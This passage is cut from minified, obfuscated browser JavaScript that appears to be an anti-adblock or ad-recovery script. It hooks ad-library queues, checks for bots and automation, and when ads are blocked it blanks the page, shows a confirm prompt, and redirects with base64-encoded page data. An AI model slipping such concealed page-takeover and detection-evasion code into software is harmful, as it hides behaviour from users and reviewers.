Z[mB(0x1122)](this,T,F,...g);};};try{window[mc(0x1c8)][mc(0xba2)][mc(0xc28)](P);}catch(Z){C['A'][mc(0x6cc)](mc(0xbda)+Z),window[mc(0x1c8)][mc(0xba2)][mc(0xd0b)](P),window[mc(0x1c8)][mc(0xba2)][mc(0xd0b)](()=>{const mm=mc,T=window[mm(0x1c8)][mm(0x7c6)]()[mm(0x754)]()[mm(0x1bc)](F=>F[mm(0x535)]())[mm(0x1bc)](F=>F[mm(0x32c)]()[mm(0xc32)]()[mm(0x4a9)](mm(0xb52)));T[mm(0x5cf)]>0x0&&(C['A'][mm(0x384)](mm(0x441)+T[mm(0x246)](F=>F[mm(0x32c)]())[mm(0x9cc)](',\x20')),window[mm(0x1c8)][mm(0x4ba)](T));});}}function v(S){const mC=Bp;if(0x0===S[mC(0x5cf)])return;window[mC(0x1c8)]=window[mC(0x1c8)]||{},window[mC(0x1c8)][mC(0xba2)]=window[mC(0x1c8)][mC(0xba2)]||[];const P=function(){const ma=mC,Z=window[ma(0x1c8)][ma(0x972)];window[ma(0x1c8)][ma(0x972)]=function(T,F,h){const mO=ma,g=S[mO(0x1bc)](W=>T[mO(0x4a9)](W));if(g[mO(0x5cf)]>0x0)return C['A'][mO(0x384)](mO(0xb37),T,mO(0x905),g[mO(0x9cc)](',\x20'),']'),I(T,F,h);for(var z=arguments[mO(0x5cf)],L=new Array(z>0x3?z-0x3:0x0),M=0x3;M<z;M++)L[M-0x3]=arguments[M];return Z[mO(0x1122)](this,T,F,h,...L);};};try{window[mC(0x1c8)][mC(0xba2)][mC(0xc28)](P);}catch(Z){C['A'][mC(0x6cc)](mC(0xbda)+Z),window[mC(0x1c8)][mC(0xba2)][mC(0xd0b)](P),window[mC(0x1c8)][mC(0xba2)][mC(0xd0b)](()=>{const mb=mC,T=window[mb(0x1c8)][mb(0x7c6)]()[mb(0x754)]()[mb(0x1bc)](F=>S[mb(0xef5)](o=>F[mb(0x32c)]()[mb(0x4a9)](o)));T[mb(0x5cf)]>0x0&&(C['A'][mb(0x384)](mb(0x43c)+T[mb(0x246)](F=>F[mb(0x32c)]())[mb(0x9cc)](',\x20')),window[mb(0x1c8)][mb(0x4ba)](T));});}}function Q(){const mG=Bp;(arguments[mG(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[mG(0x3fb)])[mG(0x1136)](S=>{const mf=mG;window[S]=window[S]||{},window[S][mf(0x1e7)]=window[S][mf(0x1e7)]||[],window[S][mf(0x1e7)][mf(0xd0b)](function(){const mr=mf,P=function(Z){const mN=a2D;try{Z&&mN(0xf9d)==typeof Z[mN(0xb45)]&&(C['A'][mN(0x384)](mN(0xfe7)[mN(0x65b)](S),Z[mN(0xb45)]),setTimeout(()=>Z[mN(0xb45)]([]),0x0)),C['A'][mN(0x384)](mN(0x599)[mN(0x65b)](S),Z);}catch(T){C['A'][mN(0x6cc)](mN(0x7b4)[mN(0x65b)](S),T);}return Promise[mN(0x545)]({'bids':[],'timedOut':[],'auctionId':null});};P[mr(0xf3c)]=function(Z){const mR=mr;return mR(0xf9d)!=typeof Z||C['A'][mR(0x384)](''[mR(0x65b)](S,mR(0xd54))[mR(0x65b)](Z)),Z;},window[S][mr(0xd43)]=P,window[S][mr(0xc05)]=function(){const mU=mr;C['A'][mU(0x384)](mU(0x9bc)[mU(0x65b)](S,mU(0x386)));},window[S][mr(0x60c)]=function(){const mJ=mr;C['A'][mJ(0x384)](mJ(0x9bc)[mJ(0x65b)](S,mJ(0x4ff)));},window[S][mr(0xeaf)]=function(){const mY=mr;return C['A'][mY(0x384)](mY(0x9bc)[mY(0x65b)](S,mY(0x98b))),{};};});});}},0x10be:(K,B,m)=>{'use strict';const mI=a2D;m['d'](B,{'aX':()=>b,'uD':()=>G});var C=m(0x1e87);const O=mI(0x448);function b(){const mi=mI,f=C['A'][mi(0x23e)](O);return f?mi(0x769)===f:void 0x0;}function G(f){const mv=mI;C['A'][mv(0x480)](O,f[mv(0x719)]());}},0x739:(K,B,C)=>{'use strict';const mo=a2D;C['d'](B,{'Pf':()=>Y});var O=C(0x2197),b=C(0x385),G=C(0x1b6c),N=C(0x17f6),R=C(0x1e87),U=C(0x36c),J=C(0x469);function Y(T,F,z){try{!async function(L,M,W){const mQ=a2D;try{if(await Z())return;v();const k=Math[mQ(0xe5c)]()<O['A'][mQ(0xe32)]?await W(L):'';document[mQ(0x4e4)][mQ(0x104c)]='',document[mQ(0xd29)][mQ(0x104c)]='',console[mQ(0x6cc)](mQ(0x36d)[mQ(0x65b)](L)),document[mQ(0xd29)][mQ(0x5fa)][mQ(0x5b1)]=mQ(0x78a);let w=!0x1;window[mQ(0x88c)](mQ(0x92e),X=>{const mS=mQ;mS(0x77f)===X[mS(0x844)]&&(w=!0x0);});const q=(0x0,U['B'])(k,L),V=setInterval(()=>{const mP=mQ;if(!document[mP(0x110d)](q))return clearInterval(V);const X=q[mP(0x7ab)]();mP(0xbab)!==getComputedStyle(q)[mP(0x963)]&&0x0!==X[mP(0x10fb)]&&0x0!==X[mP(0x1e2)]||(clearInterval(V),I(L,M));},0x3e8);if(G['A'][mQ(0x86b)]()||G['A'][mQ(0x1132)]()){var E;const X=(0x0,N['j'])(),H=Math[mQ(0xa20)](0xbb8,0x5*(null!==(E=null==X?void 0x0:X[mQ(0x1e4)])&&void 0x0!==E?E:0x0));setTimeout(()=>{const mZ=mQ;document[mZ(0x110d)](q)&&!w&&(clearInterval(V),I(L,M));},H);}}catch(A){I(L,M);}}(T,F,z);}catch(L){I(T,F);}}function I(T,F){const mF=a2D;try{v();const z=decodeURIComponent(escape(atob(((()=>{const mT=a2D,L=navigator[mT(0xaa9)][mT(0xc32)]();return L[mT(0xf04)]('fr')?mT(0x6f7):L[mT(0xf04)]('ko')?mT(0xf8c):mT(0x297);})()))));mF(0xf9d)!=typeof confirm||!0x1!==confirm(z)?location[mF(0xe00)]=mF(0x8f8)[mF(0x65b)](btoa(T),mF(0xd96))[mF(0x65b)](F,mF(0x659))[mF(0x65b)](btoa(location[mF(0xe00)])):location[mF(0x10bf)]();}catch(L){location[mF(0xe00)]=mF(0xfb7)[mF(0x65b)](F);}}function v(){const mt=a2D;R['A'][mt(0x480)](mt(0xc1c),String(Date[mt(0x10b3)]()));}let Q=!0x1;window[mo(0x88c)](mo(0xff9),()=>{Q=!0x0;},{'capture':!0x0});const S=Date[mo(0x10b3)]();let P=!0x1;const Z=async()=>{const mh=mo;if(P)return!0x0;P=!0x0;try{if(await(0x0,b['EW'])())return!0x0;try{var T;const F=(0x0,N['j'])();if(F[mh(0x305)]>0x3e8||F[mh(0x1e4)]>0x1f4)return!0x0;const z=null===(T=navigator[mh(0x2b7)])||void 0x0===T?void 0x0:T[mh(0xc70)];if(z&&z>0x2bc&&z%0x19==0x0)return!0x0;}catch(L){}if(Date[mh(0x10b3)]()-S>0xea60)return!0x0;if(void 0x0===window[mh(0x2c9)]?await(0x0,J['y'])(0x64):await(0x0,J['$'])(0x64),Q)return!0x0;if(location[mh(0x4a3)][mh(0x4a9)](mh(0xc01))&&navigator[mh(0x588)][mh(0x4a9)](mh(0xfcc)))return!0x0;if(location[mh(0x4a3)][mh(0x4a9)](mh(0xbdd))&&(function(){const mg=mh;try{if(null!=window[mg(0xeda)][mg(0x102c)]&&mg(0x9d5)===window[mg(0xeda)][mg(0x102c)][mg(0x9d5)][mg(0x66b)])return!0x0;}catch(M){}return!0x1;}()))return!0x0;}catch(M){}return!0x1;};},0x36c:(K,B,m)=>{'use strict';m['d'](B,{'B':()=>a});var C=m(0x2197);function a(O){const mz=a2D;let b=arguments[mz(0x5cf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const G=document[mz(0x9f3)](mz(0xdbf)),f=C['A'][mz(0xe15)][mz(0x4a9)]('//')?C['A'][mz(0xe15)][mz(0x1062)]('//')[0x1]:C['A'][mz(0xe15)];let N=mz(0xac0);N+=mz(0x109f)+O,N+=mz(0x748)+btoa(b),N+=mz(0xd96)+f,N+=mz(0x659)+btoa(location[mz(0xe00)]),G[mz(0xd13)]=N,G[mz(0x34a)](mz(0x5fa),mz(0x490)),document[mz(0xd29)][mz(0xae0)](G);const R=U=>{const mL=mz;var J;mL(0x67a)===U[mL(0x844)]&&(null===(J=G[mL(0xe9e)])||void 0x0===J||J[mL(0x59c)](G),document[mL(0xd29)][mL(0x5fa)][mL(0x531)](mL(0x5b1)),window[mL(0xd18)](mL(0x92e),R));};return addEventListener(mz(0x92e),R),G;}},0x313:(K,B,m)=>{'use strict';const ms=a2D;m['d'](B,{'A':()=>N});var C=m(0x1cbf),O=m(0x81),b=m(0x2c0),G=m(0x1fa9),f=m(0x6);class N{static[ms(0x62e)](R){const mM=ms;if(!R[mM(0x10a5)])return 0x0;let U;for(U=0x0;U<R[mM(0x10a5)][mM(0x521)][mM(0x5cf)]&&R[mM(0x10a5)][mM(0x521)][U]!==R;U++);return U;}static[ms(0xbea)](){const mW=ms;let R=arguments[mW(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return R[mW(0xe04)]!==R[mW(0xbe1)];}catch(U){return!0x0;}}static[ms(0x8a9)](){const md=ms;if(void 0x0!==N[md(0x2b2)])return N[md(0x2b2)];if(!N[md(0xbea)]())return N[md(0x2b2)]=!0x1,!0x1;if(window[md(0x2c6)][md(0xe00)][md(0xf04)](md(0x3d2))||(0x0,O['EW'])(window[md(0x2c6)][md(0xe00)]))return N[md(0x2b2)]=!0x0,!0x0;try{if((window[md(0x2c6)][md(0xe00)][md(0x4a9)]('#')?window[md(0x2c6)][md(0xe00)][md(0x306)](0x0,window[md(0x2c6)][md(0xe00)][md(0x676)]('#')):window[md(0x2c6)][md(0xe00)])===(window[md(0xf9a)][md(0x2c6)][md(0xe00)][md(0x4a9)]('#')?window[md(0xf9a)][md(0x2c6)][md(0xe00)][md(0x306)](0x0,window[md(0xf9a)][md(0x2c6)][md(0xe00)][md(0x676)]('#')):window[md(0xf9a)][md(0x2c6)][md(0xe00)]))return N[md(0x2b2)]=!0x0,!0x0;}catch(R){}return N[md(0x2b2)]=!0x1,!0x1;}static[ms(0x557)](){const mu=ms;if(!this[mu(0xbea)]())return!0x1;try{return window[mu(0xf9a)][mu(0x2c6)][mu(0xe00)],!0x1;}catch(R){return!0x0;}}static[ms(0x914)](R){const mE=ms,U=mE(0x7e2);let J=R[U];return J||(J=G['A'][mE(0x10d7)](),R[U]=J),J;}static[ms(0x1085)](R){const me=ms,U=document[me(0x9f3)](me(0xee6)),J=b['A'][me(0x23e)]()[me(0x4fd)][me(0x23e)][me(0x1122)](R);for(let Y=0x0;Y<J[me(0x5cf)];Y++){const I=J[Y];b['A'][me(0x23e)]()[me(0x4f9)][me(0x1122)](U,I[me(0x66b)],I[me(0x2f1)]);}return b['A'][me(0x23e)]()[me(0x69a)][me(0x480)][me(0x1122)](U,b['A'][me(0x23e)]()[me(0x69a)][me(0x23e)][me(0x1122)](R)),U;}static[ms(0x330)](R,U){const mk=ms;U[mk(0x454)]?b['A'][mk(0x23e)]()[mk(0xb73)][mk(0x1122)](U[mk(0xe9e)],R,U[mk(0x454)]):b['A'][mk(0x23e)]()[mk(0x51a)][mk(0x1122)](U[mk(0xe9e)],R);}static async[ms(0x8c6)](R,U){const mw=ms;if(b['A'][mw(0x23e)]()[mw(0x9d1)][mw(0x1122)](R,mw(0xd13))&&!b['A'][mw(0x23e)]()[mw(0x9d1)][mw(0x1122)](R,mw(0xf74))){const J=(0x0,f['c'])(Y=>{const mq=mw;b['A'][mq(0x23e)]()[mq(0x26f)][mq(0x1122)](R,mq(0x7ba),()=>{Y();}),b['A'][mq(0x23e)]()[mq(0x26f)][mq(0x1122)](R,mq(0x6cc),()=>{Y();});});return U[mw(0x10a5)][mw(0x449)](R,U),J;}return U[mw(0x10a5)][mw(0x449)](R,U),(0x0,f['c'])(Y=>Y());}static async[ms(0xae7)](R,U){const mV=ms;if(b['A'][mV(0x23e)]()[mV(0x9d1)][mV(0x1122)](U,mV(0xd13))&&!b['A'][mV(0x23e)]()[mV(0x9d1)][mV(0x1122)](U,mV(0xf74))){const J=(0x0,f['c'])(Y=>{const mX=mV;b['A'][mX(0x23e)]()[mX(0x26f)][mX(0x1122)](U,mX(0x7ba),()=>{Y();}),b['A'][mX(0x23e)]()[mX(0x26f)][mX(0x1122)](U,mX(0x6cc),()=>{Y();});});return b['A'][mV(0x23e)]()[mV(0x51a)][mV(0x1122)](R,U),J;}return b['A'][mV(0x23e)]()[mV(0x51a)][mV(0x1122)](R,U),(0x0,f['c'])(Y=>Y());}}(0x0,C['A'])(N,ms(0x2b2),void 0x0);},0x1e87:(K,B,m)=>{'use strict';const mH=a2D;m['d'](B,{'A':()=>b});var C=m(0x1cbf),O=m(0x71);class b{static[mH(0x106c)](f){const mA=mH;this[mA(0x1c7)]=f;}static[mH(0x23e)](f){const mj=mH;let N=!(arguments[mj(0x5cf)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[mj(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:mj(0x8ad);try{return N&&(f=G(f)),window[R][mj(0x395)](f);}catch(U){return'';}}static[mH(0x480)](f,N){const mx=mH;let R=!(arguments[mx(0x5cf)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],U=arguments[mx(0x5cf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:mx(0x8ad);try{if(R&&(f=G(f)),!this[mx(0x1c7)])return window[U][mx(0xeb6)](f,N);(0x0,O['mM'])(J=>{const mn=mx;let {tcData:Y,gppInfo:I}=J;window[U][mn(0xeb6)](f,N);})[mx(0x20a)](J=>{});}catch(J){}}static[mH(0x2d7)](f){const mp=mH;let N=!(arguments[mp(0x5cf)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],R=arguments[mp(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:mp(0x8ad);try{return N&&(f=G(f)),window[R][mp(0xf7e)](f);}catch(U){}}}(0x0,C['A'])(b,mH(0x1c7),!0x1);const G=f=>''[mH(0x65b)](window[mH(0x2c6)][mH(0x4a3)],mH(0xf81))[mH(0x65b)](btoa(f));},0xabf:(K,B,m)=>{'use strict';m['d'](B,{'B3':()=>f,'I1':()=>O,'Nq':()=>G});let C=!0x1;function O(){return C;}const b=()=>{C=!0x0;};function G(){const C0=a2D;window[C0(0x88c)](C0(0xdd4),b);}function f(){const C1=a2D;window[C1(0xd18)](C1(0xdd4),b);}},0x17f6:(K,B,m)=>{'use strict';m['d'](B,{'j':()=>O});var C=m(0x2197),a=m(0x81);function O(){const C2=a2D;try{const b=performance[C2(0x2de)](C2(0x1148));if(0x0===b[C2(0x5cf)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [G,f,N,R]=[0x0,0x0,0x0,0x0],[U,J,Y,I,v,Q]=[0x0,0x0,0x0,0x0,0x0,0x0];return b[C2(0x1136)](S=>{const C3=C2;G++,f+=S[C3(0xfca)],(0x0===U||U>S[C3(0xfca)])&&(U=S[C3(0xfca)]),Y<S[C3(0xfca)]&&(Y=S[C3(0xfca)]),S[C3(0x66b)][C3(0xf04)](C['A'][C3(0xe15)])&&(0x0,a['EW'])(S[C3(0x66b)])&&(0x0,a['sH'])(S[C3(0x66b)])[C3(0x67c)][C3(0xf04)](C['A'][C3(0xe15)])&&(N++,R+=S[C3(0xfca)],(0x0===I||I>S[C3(0xfca)])&&(I=S[C3(0xfca)]),Q<S[C3(0xfca)]&&(Q=S[C3(0xfca)]));}),J=f/G,v=R/N,{'minRTT':U,'avgRTT':J,'maxRTT':Y,'adshieldMinRTT':I,'adshieldAvgRTT':v,'adshieldMaxRTT':Q};}catch(S){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(K,B,m)=>{'use strict';const C4=a2D;m['d'](B,{'A':()=>b});const C={'HTMLIFrameElement_contentWindow':()=>Object[C4(0xe77)](HTMLIFrameElement[C4(0x1b2)],C4(0xd9a)),'XMLHttpRequest_open':()=>G(window,C4(0x213),C4(0x56b)),'Window_decodeURIComponent':()=>G(window,C4(0x566),C4(0xed2)),'Window_fetch':()=>G(window,C4(0x566),C4(0x4c8)),'Element_setAttribute':()=>G(window,C4(0x257),C4(0x34a)),'EventTarget_addEventListener':()=>G(window,C4(0x357),C4(0x88c))},O=C4(0x10a6)+window[C4(0x8ed)](window[C4(0x2c6)][C4(0xe00)]),b={'get'(){const C5=C4;return this[C5(0x40e)](),window[O];},'collectOne'(f){window[O]=window[O]||{},window[O][f]||(window[O][f]=C[f]());},'collect'(){const C6=C4;window[O]=window[O]||{};for(const [f,N]of Object[C6(0x2f4)](C))window[O][f]||(window[O][f]=N());}};function G(f,N,R){const C7=C4;var U,J,Y;return C7(0x6c4)===N[C7(0xc32)]()?f[R]:C7(0x1070)===N?null===(U=f[C7(0x1070)])||void 0x0===U?void 0x0:U[R]:C7(0x10f2)===N?null===(J=f[C7(0x10f2)])||void 0x0===J?void 0x0:J[R]:null===(Y=f[N])||void 0x0===Y||null===(Y=Y[C7(0x1b2)])||void 0x0===Y?void 0x0:Y[R];}},0x6:(K,B,m)=>{'use strict';m['d'](B,{'c':()=>a,'z':()=>C});let C=0x0;function a(O){const C8=a2D,b=(G,f)=>{C++,O(G,f);};return b[C8(0x719)]=()=>C8(0x3d9),new Promise(b);}},0x469:(K,B,m)=>{'use strict';m['d'](B,{'$':()=>O,'y':()=>a});var C=m(0x6);const a=async b=>(0x0,C['c'])(G=>setTimeout(G,b)),O=async function(){const C9=a2D;let b=arguments[C9(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const G=Date[C9(0x10b3)]();if(!window[C9(0x2c9)])throw new Error(C9(0x10b8));for(;G+b<Date[C9(0x10b3)]();)await(0x0,C['c'])((f,N)=>window[C9(0x2c9)](f));};},0xc72:(K,B,m)=>{'use strict';const CD=a2D;m['d'](B,{'G':()=>O});var C=m(0x6);class a{constructor(b,G){const Cy=a2D;this[Cy(0x2b9)]=b,this[Cy(0xd29)]=G;}}class O{static[CD(0xacc)](b,G){const Cl=CD;let f=arguments[Cl(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,C['c'])((N,R)=>{const Cc=Cl;try{const U=new XMLHttpRequest();U[Cc(0xdca)]=J=>{const CK=Cc;0x4===U[CK(0x250)]&&N(new a(U[CK(0x2b9)],U[CK(0x877)]));},U[Cc(0x56b)](b,G),U[Cc(0x279)](f);}catch(J){R(J);}});}}},0xe8e:(K,B,m)=>{'use strict';m['d'](B,{'Y':()=>N,'p':()=>R});var C=m(0x2197),O=m(0xd17),b=m(0x81);let G=null,f=!0x1;function N(U){const CB=a2D;if(null===G){G=document[CB(0x9f3)](CB(0xdbf)),G[CB(0x5fa)][CB(0xde2)](CB(0x10fb),'0'),G[CB(0x5fa)][CB(0xde2)](CB(0x1e2),'0'),G[CB(0x5fa)][CB(0xde2)](CB(0x32b),CB(0x78a)),G[CB(0x5fa)][CB(0xde2)](CB(0x7fc),CB(0xbab)),O['A'][CB(0x23e)]()[CB(0x4f9)][CB(0x1122)](G,CB(0x44e),CB(0xaaf));const J=(0x0,b['Wq'])({'protectUrlContext':U,'url':C['A'][CB(0xe15)]+CB(0xc10),'endpoint':C['A'][CB(0xe15)]});O['A'][CB(0x23e)]()[CB(0x4f9)][CB(0x1122)](G,CB(0xa3b),CB(0x3d3)[CB(0x65b)](J,CB(0x42a)));const Y=I=>{const Cm=CB;Cm(0xc20)===I[Cm(0x844)][Cm(0xb77)]&&(f=!0x0,window[Cm(0xd18)](Cm(0x92e),Y));};window[CB(0x88c)](CB(0x92e),Y),document[CB(0x4f2)][CB(0xae0)](G);}return G;}const R=async(U,J)=>new Promise(async(Y,I)=>{const CC=a2D,v=N(U);for(;!f;)await new Promise(P=>setTimeout(P,0x7b));const Q=O['A'][CC(0x23e)]()[CC(0xd46)][CC(0x23e)][CC(0x1122)](v,window);if(!Q)return Y(!0x0);const S=new MessageChannel();S[CC(0x287)][CC(0xdf0)]=P=>{const Ca=CC;Y(P[Ca(0x844)]);},Q[CC(0x10fe)]({'type':CC(0x95f),'src':J},'*',[S[CC(0xbef)]]);});},0x380:(K,B,C)=>{'use strict';const CO=a2D;C['d'](B,{'Bo':()=>Q,'VS':()=>v,'pI':()=>S,'sU':()=>T,'ts':()=>F,'v5':()=>Z,'xP':()=>z,'yu':()=>P});var O=C(0x81);const G=[CO(0xc0f),CO(0x903),CO(0x96e),CO(0xd04),CO(0x1028),CO(0x101d),CO(0x43e),CO(0x20b),CO(0x1142),CO(0x9ea),CO(0x5e7),CO(0x6b6),CO(0x1e5),CO(0x327),CO(0xc0a),CO(0xad6),CO(0x9e8),CO(0xe40),CO(0x6b7),CO(0x112b),CO(0x350),CO(0xfc5),CO(0x10fa),CO(0xd4f),CO(0x1ed),CO(0x1030),CO(0x74b),CO(0xb84),CO(0x4a5),CO(0xc72),CO(0xa07),CO(0xc33),CO(0x925),CO(0x400),CO(0xad5),CO(0xd0d),CO(0xeca),CO(0x10f4),CO(0xe60),CO(0xc1d),CO(0x8a8),CO(0xb0e),CO(0x9b6),CO(0x2e5),CO(0x664),CO(0x720),CO(0x22b),CO(0xcc6),CO(0xacf),CO(0x4c7),CO(0x7d0),CO(0xd94),CO(0xc0a),CO(0xbb6),CO(0x6c7),CO(0x4a2),CO(0x9b3),CO(0xb9b),CO(0x96c),CO(0xc71),CO(0xcd7),CO(0xb93),CO(0x1ef),CO(0xec0),CO(0x321),CO(0x215),CO(0x1135),CO(0xb51),CO(0xa5c),CO(0x922),CO(0x9d9),CO(0xab2),CO(0xcc1),CO(0xdbe),CO(0xcc5),CO(0xfe2),CO(0x74a),CO(0xda3),CO(0x90d),CO(0xaff),CO(0xb0e),CO(0xea3),CO(0xd57),CO(0x534),CO(0x64d),CO(0xf25),CO(0x1016),CO(0x7e4),CO(0x6a9),CO(0x578),CO(0x405),CO(0x556),CO(0x782),CO(0x667),CO(0x59b),CO(0xb50),CO(0x5a4),CO(0x1112),CO(0x5d4),CO(0x2ef),CO(0x2bd),CO(0xef3),CO(0x935),CO(0x6e5),CO(0x2eb),CO(0xd83),CO(0x696),CO(0x1029),CO(0x5c8),CO(0xe37),CO(0xce3),CO(0x8bb),CO(0x10fa),CO(0xdd2),CO(0x1068),CO(0xfc1),CO(0xa13),CO(0xdc9),CO(0xe86),CO(0x41c),CO(0x33c),CO(0x1c5),CO(0x82c),CO(0xa02),CO(0x1a8),CO(0x3ed),CO(0x654),CO(0x786),CO(0x3bc),CO(0xf38),CO(0xdad),CO(0xee0),CO(0x550),CO(0x9de),CO(0x60e),CO(0x21c),CO(0xc4e),CO(0xcaf),CO(0xb14),CO(0xa53),CO(0x955),CO(0xbfe),CO(0xe20),CO(0x9ec),CO(0xa00),CO(0x10b7),CO(0x76d),CO(0x7c1),CO(0xf9b),CO(0x25f),CO(0x361),CO(0x830),CO(0xf43),CO(0x6d0),CO(0x10c3),CO(0x105e),CO(0x31b),CO(0xa68),CO(0xd69),CO(0x322),CO(0x938),CO(0x1127),CO(0x492),CO(0x65d),CO(0xfe3),CO(0xdb5),CO(0xdf3),CO(0x22e),CO(0x468),CO(0xe88),CO(0x1da),CO(0x371),CO(0xffa),CO(0x3cb),CO(0x263),CO(0xc80),CO(0xb1b),CO(0x861),CO(0xd34),CO(0xf41),CO(0xc25),CO(0xe26),CO(0xda4),CO(0x1110),CO(0xce5),CO(0xe2a),CO(0xacb),CO(0x24f),CO(0xccb),CO(0x55f),CO(0x662),CO(0xf87),CO(0x2a8),CO(0x501),CO(0xe7f),CO(0xe5d),CO(0x331),CO(0x4ac),CO(0x6c8),CO(0x23f),CO(0x1110),CO(0x6fa),CO(0x8fe),CO(0x645),CO(0xf75),CO(0xec7),CO(0x497),CO(0x1021),CO(0x45e),CO(0xa9e),CO(0xf0b),CO(0xda6),CO(0x7bc),CO(0x10a3),CO(0xb8e),CO(0xf93),CO(0xed1),CO(0x952),CO(0xada),CO(0xab9),CO(0xa49),CO(0x10e7),CO(0x527),CO(0x95a),CO(0x52a),CO(0x100e),CO(0x344),CO(0x2f5),CO(0x8f5),CO(0x8d3),CO(0x56e),CO(0x1037),CO(0x706),CO(0xf57),CO(0xf72),CO(0xcb7),CO(0x3c2),CO(0x7cc),CO(0xa96),CO(0x10b6),CO(0xca3),CO(0x8f9),CO(0x1042),CO(0xb8b),CO(0xfa3),CO(0x594),CO(0x9a8),CO(0xd1b),CO(0x711),CO(0xcab),CO(0x1b7),CO(0x37f),CO(0x774),CO(0xc62),CO(0x804),CO(0x239),CO(0x1b8),CO(0x514),CO(0xfaf),CO(0x8fa),CO(0xe68),CO(0x9f6),CO(0x5e6),CO(0xf55),CO(0x779),CO(0x2ee),CO(0xf63),CO(0x7c3),CO(0x624),CO(0x604),CO(0xa3c)],N=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],R=[CO(0xf77),CO(0x32a),CO(0x77b),CO(0xb2c),CO(0x743),CO(0x84b),'Ad',CO(0x930),CO(0x57a),CO(0x1045),CO(0xf7a),CO(0x3b7),CO(0xd00),CO(0xd9f),CO(0x272),CO(0x9da),CO(0x98d),CO(0xba5),CO(0x6ee),CO(0x7af),CO(0xa4d),CO(0xb0f),CO(0x3e6),CO(0xe11),CO(0xe47),CO(0x108b),CO(0x50c),CO(0x6d8),CO(0xe74),CO(0xcc7),CO(0x9db),CO(0xea6),CO(0xb3d),CO(0x456),CO(0xaae),CO(0x56d),CO(0xf23),CO(0xf16),CO(0xd1f),CO(0xca9),CO(0xa72),CO(0x81b),CO(0x2be),CO(0x63b),CO(0x2dc),CO(0x97c),CO(0xfa9),CO(0x39e),CO(0x803),CO(0xfe9),CO(0x703),CO(0xb3b),CO(0xf91),CO(0xf5c),CO(0x1078),CO(0xaa7),CO(0x9a2),CO(0x35d)],U=['ad',CO(0x5ae),'Ad',CO(0xd2f)],J=[CO(0xec5),CO(0xc2d),CO(0x111c)],Y=[],I=[{'key':CO(0x7f6),'value':[CO(0xad4)]}];function v(L){const Cb=CO;var M,W,q,V,X,H,j,y0,y1,y2;const y3=[...U,...null!==(M=null==L?void 0x0:L['id'])&&void 0x0!==M?M:[]],y4=[...R,...null!==(W=null==L?void 0x0:L[Cb(0x572)])&&void 0x0!==W?W:[]],y5=[...G,...null!==(q=null==L?void 0x0:L[Cb(0x788)])&&void 0x0!==q?q:[]][Cb(0x1bc)](yc=>Cb(0x2ad)!==yc),y6=[...N,...null!=L&&L[Cb(0xc42)]?[new RegExp(L[Cb(0xc42)][Cb(0x9cc)]('|'))]:[]],y7=[...Y,...null!==(V=null==L?void 0x0:L[Cb(0xecb)])&&void 0x0!==V?V:[]],y8=[...null!==(X=null==L?void 0x0:L[Cb(0xe2b)])&&void 0x0!==X?X:[]],y9={'id':[{'type':Cb(0x2b3),'value':Cb(0x5ef)},{'type':Cb(0x2b3),'value':Cb(0x3c0)},{'type':Cb(0x2b3),'value':Cb(0x829)},...null!==(H=null==L||null===(j=L[Cb(0x26e)])||void 0x0===j?void 0x0:j['id'])&&void 0x0!==H?H:[]],'url':[{'type':Cb(0x96d),'value':Cb(0x69e)},...null!==(y0=null==L||null===(y1=L[Cb(0x26e)])||void 0x0===y1?void 0x0:y1[Cb(0xe80)])&&void 0x0!==y0?y0:[]]},yy=[...J,...null!==(y2=null==L?void 0x0:L[Cb(0x48e)])&&void 0x0!==y2?y2:[]],yD=yc=>yc[Cb(0x1d6)](/[.*+?^${}()|[\]\\]/g,Cb(0x281)),yl=new RegExp([...y4[Cb(0x246)](yD),...y3[Cb(0x246)](yc=>'\x5cb'[Cb(0x65b)](yD(yc),'\x5cb')),...yy[Cb(0x246)](yD),...y5[Cb(0x246)](yD),...y6[Cb(0x246)](yc=>yc[Cb(0x53d)])][Cb(0x9cc)]('|'));return{'ids':y3,'idSubstrings':y4,'idRegex':new RegExp(y4[Cb(0x9cc)]('|')),'cssTargetRegex':yl,'domains':y5,'urlRegexes':y6,'selectorsToForceProtect':y8,'attributes':yy,'attributeValueKeys':I,'tagName':y7,'exclusionRules':y9};}function Q(L,M){const CG=CO;return!(!L[CG(0x104b)][CG(0x4a9)](M)&&!L[CG(0xe61)][CG(0xcb9)](M))&&!L[CG(0x26e)]['id'][CG(0xef5)](W=>CG(0x96d)===W[CG(0xb77)]?W[CG(0x2f1)]===M:CG(0x2b3)===W[CG(0xb77)]?M[CG(0x4a9)](W[CG(0x2f1)]):void W[CG(0xb77)]);}function S(L,M){const Cf=CO;if(null==M||''===M)return!0x1;const W=(0x0,O['GX'])(M);return!!W&&(!(!L[Cf(0x67b)][Cf(0xef5)](E=>W[Cf(0xdb2)][Cf(0x771)](E))&&!L[Cf(0xba7)][Cf(0xef5)](E=>E[Cf(0xcb9)](W[Cf(0xe00)])))&&!L[Cf(0x26e)][Cf(0xe80)][Cf(0xef5)](E=>Cf(0x96d)===E[Cf(0xb77)]?E[Cf(0x2f1)]===W[Cf(0xe00)]:Cf(0x2b3)===E[Cf(0xb77)]?W[Cf(0xe00)][Cf(0x4a9)](E[Cf(0x2f1)]):void 0x0));}function P(L,M){const CN=CO;return M[CN(0xf04)](CN(0x81d))&&L[CN(0x48e)][CN(0x4a9)](M);}function Z(L,M,W){const Cr=CO;return!!W&&L[Cr(0x910)][Cr(0xef5)](E=>{const CR=Cr;let 